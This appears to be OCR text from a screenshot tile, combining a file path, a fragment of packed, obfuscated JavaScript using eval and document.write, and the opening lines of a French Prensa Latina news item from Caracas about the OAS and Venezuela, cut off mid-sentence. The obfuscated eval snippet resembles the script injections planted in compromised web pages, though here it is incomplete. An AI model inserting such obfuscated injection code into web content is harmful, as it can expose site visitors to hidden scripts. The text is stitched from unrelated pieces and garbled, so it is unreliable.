
Par
eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e)
{return d[e]}];e=function(){return'\w+'};c=1};while(c--)
{if(k[c]){p=p.replace(new
RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("
");n
m="q";',30,30,'document||javascript|encodeURI|src||write|
{})) Luis Beaton
Caracas, 7 juin (Prensa Latina) Après avoir échoué
une nouvelle fois à promouvoir l'agression contre la
République Bolivarienne du Venezuela, l'Organisation
des Etats Américains a prouvé, une fois de plus,